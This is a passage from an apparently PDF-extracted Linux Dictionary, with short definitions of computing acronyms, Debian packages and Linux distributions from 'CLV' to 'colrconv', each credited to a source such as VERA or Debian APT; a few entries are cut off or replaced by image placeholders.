Range from a conventional network of workstations (NOW) to essentially custom parallel machines that just happen to use Linux PCs as processor nodes. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ClusterKnoppix*

ClusterKnoppix is a basically a modified Knoppix with the openMosix kernel. Bittorrent: clusterKNOPPIX\_V3.2−2003−05−20−EN−cl1.iso was released May 28, 2003. A 'special purpose/mini' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CLUT*

Color LookUp Table (VGA) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *CLV*



## *CLX*

Class Library for cross platform (Delphi, Windows, Linux) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CM*

Compatibility Mode (PARISC, NM) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CM*







Computer Music Toolkit (cmt) a collection of LADSPA plugins cmt −− Computer Music Toolkit −− is a collection of LADSPA compatible plugins that any conforming program may take advantage of. Plugins available are: low/high pass filters, echo/feedback delay filters with configurable delays from 0.01 to 60 seconds, amplifies, white noise generators, compresspors, expanders, limiters, b/fmh encoders, drum synthesizers and many more These plugins are only usable in host applications, of







flabby language used by card wallopers to do boring mindless things on dinosaur mainframes. Hackers believe that all COBOL programmers are suits or code grinders, and no self−respecting hacker will ever admit to having learned the language. Its very name is seldom uttered without ritual expressions of disgust or horror. One popular one is Edsger W. Dijkstra's famous observation that "The use of COBOL cripples the mind; its teaching should, therefore, be regarded as a criminal offense." (from "Selected Writings on Computing: A Personal Perspective") See also fear and loathing, software rot. From Jargon Dictionary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COBOL*

COmmon Business Orientated Language From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COBRA*

??? (org., Netherlands) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COBRA*

COmmunication technology: Basic Research and Applications From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COBWEB*

COntent−Based image retrieval on the WEB (WWW, ESPRIT) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COCA*

Cost Of Cracking Adjustment (cryptography) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *cocoon*

A XML/XSL publishing framework servlet Cocoon is a 100% pure Java XML/XSL publishing framework servlet that allows complete separation of content, logic and style. It currently works with tomcat but with some manual changes it should work with jserv too. More information can be found at http://java.apache.org/cocoon. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COCOT*

Customer Owned Coin Operated Telephone From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *COD*

Connection Oriented Data From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *CODASYSL*

Conference On DAta Systems Languages (conference) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CODCF*

Central Office Data Connecting Facility From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CODE*

Client/server Open Development Environment (Powersoft) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CODE*

COlor Depth Enhancement (ATI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *code*

This word has a number of uses. It may describe the "code" used to program computers. It may describe the "codes" used in encryption. It may be a number, such as an area−code or ICMP code. source code Describes the code that a programmer writes. It is compiled into binary object−code . See open−source. object code The output from compiling source−code. area code ICMP code. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *code2html*

Syntax highlighter. Code2html is a perl script which converts a program source code to syntax highlighted HTML, or any other target for which rules are defined. It may be used as a simple console program, converting a single source code file to a single output file, it can patch HTML files including special command sequences to insert syntax highlighted snippets of code, or it can be used as a CGI script. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*codebook*

In ancient times, a codebook was a book where you looked up a word, and replaced with another word according to the substitution table in the book. For example, you may look up the words "attack at dawn" in the book and come up with the words mouse dog cat that you send to your troops. The troops receiving the message would likewise look up these words in their codebooks in order to figure out the original message. Key point: In block−ciphers, the key represents a codebook. In other words, you could use the key to generate a huge book of matching pairs whereby each plaintext block would match to exactly one ciphertext block. Then, you could encrypt messages by looking them up in this table. See also: ECB From Hacking−Lexicon

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *codebreaker*

A Master Mind clone using GTK Code Breaker is a variation on the game "MasterMind" (R) that is put out by Pressman (R). So if you know how to play "MasterMind" (R) you should catch onto this game right away. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *CODEC*

COder − DECoder From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Codec*

In multimedia, a program that comresses audio, video, or graphics files for efficient storag or transmission, and decompresses them for playback purposes. Codec is an abbreviatoin for compressional decompression. From QUECID

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *Codec (COder/DECoder)*

Device used to convert analog signals to digital signals for transmission and reconvert signals upon reception at the remote site while allowing for the signal to be compressed for less expensive transmission. From Glossary of Distance Education and Internet Terminology [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COE*

Central Office Equipment From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COEES*

COE Engineering System (COE) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COFDM*

??? (Digital audio) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COFF*

Common Object File Format (Unix) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COIPX*

Connection Orientated Internet Packet eXchange (Novell, Netware, IPX), "CO−IPX" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COL*

Caldera Open Linux (Caldera, Linux) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *col*

filter reverse line feeds from input From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *COLA*

A shorthand way of referring to the Internet newsgroup comp.os.linux.announce, where Linux−related materials are announced. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *colcrt*

filter nroff output for CRT previewing From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *COLD*

Computer Output on LaserDisk From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *coldsync*

A tool for syncing PalmOS PDAs with Unix workstations Coldsync is a tool for syncing PalmOS PDAs with a Unix workstation with a focus on consistancy of data. It also has an API which allows conduits to be written in Perl, among other languages. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *COLIBRI*

COprozessor fuer LISP auf der Basis von RISC (RISC) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *collateindex.pl*

generate DocBook index files From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *College Linux*

CollegeLinux is made available by Robert Kennedy College, Del.Aimont, Suisse to both RKC and non RKC students. CollegeLinux is a new, stand−alone operating system based on Slackware. The aim of this experimental Linux distribution is to provide to students with an operating system which is easy to install and use and which provides an alternative to the traditional commercial operating systems. Entry added March 4, 2003. College Linux 2.3 (Darth Vader) was released May 9, 2003. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *colorgcc*

Colorizer for GCC warning/error messages A Perl wrapper to colorize the output of compilers with warning / error messages matching the gcc output format. More information can be found at the colorgcc web site http://home.i1.net/~jamoyers/software/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *colorize*

A robust log colorizer in Perl. This is a short (no, it's not short anymore :) perl script to colorize your logs. You can even use syslog−ng to redirect all logs to the script and colorize them on the fly! From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *colormake*

a simple wrapper around make to colorize output This package contains colormake.pl which parses the output of make to colorize it to make it easier read. In addition, there are two wrapper scripts included, cmake and clmake, which can be invoked instead of make with colorized output on−the−fly. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *colrconv*

